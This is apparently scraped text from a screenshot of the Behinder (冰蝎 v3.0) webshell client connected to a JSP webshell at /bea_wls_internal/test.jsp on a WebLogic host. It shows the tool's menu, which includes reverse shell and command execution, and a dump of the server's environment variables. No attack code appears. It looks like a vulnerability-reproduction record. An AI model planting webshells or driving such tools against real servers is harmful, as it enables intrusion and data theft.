 http://192.168.0.185:7001/bea_wls_internal/test.jsp
URL: http://192.168.0.185:7001/bea_wls_internal/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\PROGRA~1\Java\JDK16~1.0_4
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\
Files\Java\jdk1.6.0_45\bin;C:\Program Files\Java\jdk1.6.0_45\jre\bin;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\x64\oci920_8
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
DERBY_OPTS="-Dderby.system.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
WEBLOGIC_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1
all.jar;C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1/lib/ant-contrib.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath
USERDOMAIN=WIN-07T0MJBGHCR
LONG_DOMAIN_HOME=C:\Oracle\Middleware\user_projects\domains\base_domain
ALLUSERSPROFILE=C:\ProgramData
DERBY_CLASSPATH=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\li
SESSIONNAME=Console
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=128m -XX:MaxPermSize=256m
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
=::=::\
ARDIR=C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
WEBLOGIC_EXTENSION_DIRS=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath;C:\Oracle\MIDDLE~1\patch_ocp
PROMPT=$P$G
PATCH_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patcl
COHERENCE_HOME=C:\Oracle\MIDDLE~1\COHERE~1.7
USERDOMAIN_ROAMINGPROFILE=WIN-07T0MJBGHCR
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
verboseLoggingFlag=false
SystemRoot=C:\Windows
WL_USE_IA64DLL=false
MEM_ARGS_32BIT=-Xms256m -Xmx512m
MEM_MAX_PERM_SIZE=-XX:MaxPermSize=256m
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond